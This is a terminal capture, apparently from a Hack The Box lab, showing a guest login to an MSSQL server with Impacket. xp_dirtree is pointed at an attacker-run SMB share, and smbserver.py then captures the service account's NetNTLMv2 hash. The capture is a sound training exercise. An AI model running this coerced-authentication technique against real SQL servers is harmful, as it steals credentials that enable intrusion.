 /home/droix/Escritorio/htb/labs/medium/escape/content ✔ took 22s $ mssqlclient.py PublicUser:GuestUserCantWrite1@sequel.htb
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC\SQLMOCK): Line 1: Changed database context to 'master'.
[*] INFO(DC\SQLMOCK): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (PublicUser  guest@master)> xp_dirtree \\10.10.14.3\anyshare
subdirectory   depth   file
------------   -----   ----
SQL (PublicUser  guest@master)>
/home/droix ✔ $ smbserver.py  $(pwd) . -smb2support
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.11.202,61565)
[*] AUTHENTICATE_MESSAGE (sequel\sql_svc,DC)
[*] User DC\sql_svc authenticated successfully
[*] sql_svc::sequel:aaaaaaaaaaaaaaaa:ef254cb9319eb16362498b4c4c11e1e5:
[*] Closing down connection (10.10.11.202,61565)
[*] Remaining connections []